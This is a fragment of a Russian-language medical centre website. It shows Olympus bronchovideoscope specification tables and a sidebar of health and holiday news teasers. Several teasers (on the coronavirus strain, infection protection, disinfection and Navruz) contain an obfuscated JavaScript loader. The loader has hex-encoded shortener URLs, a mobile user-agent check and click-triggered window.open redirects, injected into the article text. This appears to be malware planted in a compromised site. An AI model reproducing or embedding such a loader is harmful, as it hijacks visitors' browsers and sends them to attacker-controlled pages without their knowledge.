<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Длина рабочей части</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">600 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Общая длина</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">870 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top">Инструментальный канал</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Внутренний диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">2,0 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Минимальное фокусное расстояние</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3 мм от дистального конца</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" colspan="2">Совместимость с электрокаутеризацией</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Да</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" colspan="2">Совместимость с лазерной терапией</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Nd:YAG, 810 нм diode</td>
</tr>
</tbody>
</table>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/olimpus/bf-1t150-sch.jpg" alt="bf-1t150-sch" /></p>
<h3>Бронховидеоскоп BF-1T150</h3>
<p><img style="float: left;" src="/images/olimpus/bf-p150.jpg" alt="bf-p150" />Разработанный специально с учётом эндотерапевтических возможностей, оснащен инструментальным каналом диаметром 2,8 мм, позволяющим использовать широкий диапазон эндотерапевтических инструментов</p>
<p><strong>Основные характеристики:</strong><br />Широкий диаметр инструментального канала 2,8 мм позволяет использовать различные эндотерапевтические инструменты и обеспечивает возможность проведения мощной аспирации даже при введенном в инструментальный канал инструменте<br />Высококачественное изображение обеспечивает чёткую, резкую картину обзора трахеобронхиального дерева<br />Совместим с электрохирургическими инструментами и лечебными методиками с применением лазера<br />Полностью совместим с видеопроцессором OLYMPUS CV-150</p>
<p><strong>Технические характеристики:</strong></p>
<table style="color: #333333; font-family: '1em/1.4 Cambria', Georgia, sans-serif; font-size: 12px; line-height: 18px; text-align: justify; width: 100%;" cellspacing="2" cellpadding="2" bgcolor="#ebebeb">
<tbody>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="3" valign="top" width="30%">Оптическая система</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">Поле зрения</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" width="35%">120°</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Направление обзора</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">0° (прямое)</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Глубина резкости</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3~100 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Дистальный конец</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">6,0 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Вводимая трубка</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Наружный диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">6,0 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Изгибаемая часть</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Диапазон изгиба</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">180° вверх, 130° вниз</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Длина рабочей части</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">600 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Общая длина</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">&nbsp;</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">870 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" rowspan="2" valign="top">Инструментальный канал</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Внутренний диаметр</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">2,8 мм</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Минимальное фокусное расстояние</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">3 мм от дистального конца</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" colspan="2">Совместимость с электрокаутеризацией</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Да</td>
</tr>
<tr>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;" colspan="2">Совместимость с лазерной терапией</td>
<td style="margin: 0px; font-family: '1em/1.4 Cambria', Georgia, sans-serif;">Nd:YAG, 810 нм diode</td>
</tr>
</tbody>
</table>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/olimpus/bf-1t150-sch.jpg" alt="bf-1t150-sch" /></p>
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="/index.php/news-davolash-profilaktika-muassasalari/38-btl-6000-lymphastim-6-easy" rel="prev">&lt; Назад</a>
					</li>
					<li class="pagenav-next">
						<a href="/index.php/news-davolash-profilaktika-muassasalari/36-doppler-uzi-pri-beremennosti" rel="next">Вперёд &gt;</a>
					</li>
				</ul>
	</div>

</div>
 </div>
 </div>

                </div><!--bt_body-->

                
            </div><!--bt_main-->
            
             <!-- BOTTOM1 -->
 <div id="bt_bottom1_div" style="clear:both;width: 990px;">
 <div class="bt_bottom1" style="float: left; width: 990px; margin: 0px 0px 0px 0px;">
<div class="bt_sub_bottom1" style="padding: 25px 25px 25px 25px;">
	
	    
        <div class="moduletable">
        	<div class="icon_a" style="display:none">&nbsp;</div>
                            <h3 class="bt"><span class="btmstyle"><span class="title_arrow"><span class="first-word">Последние </span>новости:</span><span class="arrow">&nbsp;</span></span></h3>
            <div class="module_content"><div><div class="nspMainPortalMode3 nspFs100" id="nsp-nsp_228">
		<div class="nspTitles">
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">10-02-2021</div><div class="nspTitle">Что представляет собой  «британский штамм» коронавируса ?</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><p class="nspText tleft fleft">Заместитель руководителя Службы санитарно-эпидемиологического благополучия и общественного здоровья Нурмат Атабеков рассказал о симптомах «британского штамма» короновируса.
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4d\x54\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x5a\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x42\x42\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x47\x65\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x62\x5a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x46\x5a\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x62\x68\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x78\x66\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x4f\x53\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/81-chto-predstavlyaet-soboj-britanskij-shtamm-koronavirusa">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">11-03-2020</div><div class="nspTitle">Как защитится от коронавирусной инфекции?</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><p class="nspText tleft fleft">В связи с распространением коронавирусной инфекции по всему миру, 11.03.2020г. ВОЗ объявила вспышку заболевания пандемией.
В Лечебно-Профилактическом центре СФПРУз среди медработников проведены конференции 11.03. и 13.03. на тему «Коронавирусная инфекция, этиология, эпидемиология, клиника, диагностика» эпидемиологами Акиловой М.Р. и Уринбаевой З.З.
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4d\x54\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x5a\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x42\x42\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x47\x65\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x62\x5a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x46\x5a\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/80-kak-zashchititsya-ot-koronavirusnoj-infektsii">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">10-03-2020</div><div class="nspTitle">Усиление мер относительно профилактики и дезинфекции</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><p class="nspText tleft fleft">Лечебно-Профилактический центр Совета Федерации профсоюзов Узбекистана работает в штатном режиме, но с усилением мер относительно профилактики и дезинфекции.
Мы ввели дополнительные санитарно-профилактические мероприятия: это усиленная дезинфекция помещений и уборка, средства защиты для сотрудников, использование бактерицидных ламп в помещениях для обеззараживанию воздуха.
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4d\x54\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x5a\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x42\x42\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x47\x65\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x62\x5a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x46\x5a\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/78-usilenie-mer-otnositelno-profilaktiki-i-dezinfektsii">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">21-07-2019</div><div class="nspTitle">Случай из практики</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><a href="/index.php/news-davolash-profilaktika-muassasalari/68-sluchaj-iz-praktiki" class="nspImageWrapper tleft fleft" style="margin:6px 14px 0 0;"><img class="nspImage tleft fleft" src="/images/IMG_383433.JPG" alt="Случай из практики" style="width:160px;height:120px;"  /></a><p class="nspText tleft fleft">Пациентка Т.-60 лет.Обратилась в УЗИ кабинет ЛПЦ при Федерации Профсоюзов Узбекистана на обследовании УЗИ брюшной полости с жалобами на боли в правой боковой части живота.
Из анамнеза боли беспокоят в последние 3-4 месяцев и месяц назад была оперирована по поводу желчекаменной болезни(считала боли связаны с камнями) – удалили желчный пузырь лапораскопически...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/68-sluchaj-iz-praktiki">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">24-03-2019</div><div class="nspTitle">Невралгия тройничного нерва</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><a href="/index.php/news-davolash-profilaktika-muassasalari/77-nevralgiya-trojnichnogo-nerva" class="nspImageWrapper tleft fleft" style="margin:6px 14px 0 0;"><img class="nspImage tleft fleft" src="/images/vrach-lpc.jpg" alt="Невралгия тройничного нерва" style="width:160px;height:120px;"  /></a><p class="nspText tleft fleft">
Невралгия тройничного нерва (синонимы: болезнь Фотергилла, болевой тик, тригеминальная невралгия) – это заболевание, характеризующееся кратковременными односторонними приступами болей в сегментарных зонах, иннервируемых тройничным нервом. Различают первичные, причина которых неясна, и вторичные, являющиеся вследствие воспалительной инфекционной болезни.
Этиология и патогенез. Большое значение в происхождении заболевания имеют воспалительный процесс в носоглотке, ухе, аллергическое...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/77-nevralgiya-trojnichnogo-nerva">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">20-03-2019</div><div class="nspTitle">С праздником Навруз!</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><a href="/index.php/news-davolash-profilaktika-muassasalari/76-s-prazdnikom-navruz" class="nspImageWrapper tleft fleft" style="margin:6px 14px 0 0;"><img class="nspImage tleft fleft" src="/images/212.jpg" alt="С праздником Навруз!" style="width:160px;height:120px;"  /></a><p class="nspText tleft fleft">
С праздником Навруз!
Лечебно-Профилактический центр при Совете Федерации профсоюзов Узбекистана искренне поздравляет с весенним праздником Навруз!
Пусть этот праздник принесет Вам много тепла, солнечных дней и приятных моментов.
Желаем, чтоб все начинания оправдались, а мечты сбылись.
Радости, позитива, счастья и процветания!
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4d\x54\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x5a\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x42\x42\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x47\x65\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x62\x5a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x46\x5a\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/76-s-prazdnikom-navruz">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">08-03-2019</div><div class="nspTitle">С праздником 8 Марта! </div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><a href="/index.php/news-davolash-profilaktika-muassasalari/75-s-prazdnikom-8-marta" class="nspImageWrapper tleft fleft" style="margin:6px 14px 0 0;"><img class="nspImage tleft fleft" src="/images/м9_1.jpg" alt="С праздником 8 Марта! " style="width:160px;height:120px;"  /></a><p class="nspText tleft fleft">
Милые женщины!
Лечебно-Профилактический центр при Совете Федерации профсоюзов Узбекистана искренне поздравляет с Международным женским днем!
Примите самые тёплые и искренние поздравления с праздником 8 Марта!
 Пусть наступившая весна подарит Вам прекрасное настроение, радость и счастье, сияние улыбок и благоухание цветов. Пусть в Вашей семье всегда царят взаимопонимание, уют и гармония, а близкие...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/75-s-prazdnikom-8-marta">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">04-03-2019</div><div class="nspTitle">Современные взгляды на холестерин  и   атеросклероз</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><a href="/index.php/news-davolash-profilaktika-muassasalari/74-sovremennye-vzglyady-na-kholesterin-i-ateroskleroz" class="nspImageWrapper tleft fleft" style="margin:6px 14px 0 0;"><img class="nspImage tleft fleft" src="/images/IMG_383433.JPG" alt="Современные взгляды на холестерин  и   атеросклероз" style="width:160px;height:120px;"  /></a><p class="nspText tleft fleft"> В последние годы очень много мнений по отношению к холестерину. Многие врачи и ученые считают холестерин вредным для здоровья, т.к. из-за холестерина в кровеносных сосудах образуются атеросклеротические бляшки и это приводит к инфарктам и инсультам. Такое мнение о холестерине было у английского кардиохирурга, который всю жизнь имел дело с...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/74-sovremennye-vzglyady-na-kholesterin-i-ateroskleroz">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
			<div class="nspTitleTab"><div class="nspDate">25-02-2019</div><div class="nspTitle">Сахарный диабет: классификация, причины, осложнения, диагностика, лечение</div></div><div class="nspArtMore unvisible"><div class="nspArtMain"><a href="/index.php/news-davolash-profilaktika-muassasalari/73-sakharnyj-diabet-klassifikatsiya-prichiny-oslozhneniya-diagnostika-lechenie" class="nspImageWrapper tleft fleft" style="margin:6px 14px 0 0;"><img class="nspImage tleft fleft" src="/images/shutterstock_641855593.jpg" alt="Сахарный диабет: классификация, причины, осложнения, диагностика, лечение" style="width:160px;height:120px;"  /></a><p class="nspText tleft fleft">Заболевание приводит к нарушению всех видов обмена веществ, поражению сосудов, нервной системы, а также других органов и систем.
&nbsp;Еще за полторы тысячи лет до нашей эры древние египтяне в своем медицинском трактате «Папирус Эберса» описывали сахарный диабет, как самостоятельное заболевание. Великие врачи Древней Греции и Рима неустанно размышляли об этой загадочной...</p><a class="readon  fright" href="/index.php/news-davolash-profilaktika-muassasalari/73-sakharnyj-diabet-klassifikatsiya-prichiny-oslozhneniya-diagnostika-lechenie">Подробнее&#160;&#187;</a></div></div>		</div>
				<div class="nspTitleBlock">	
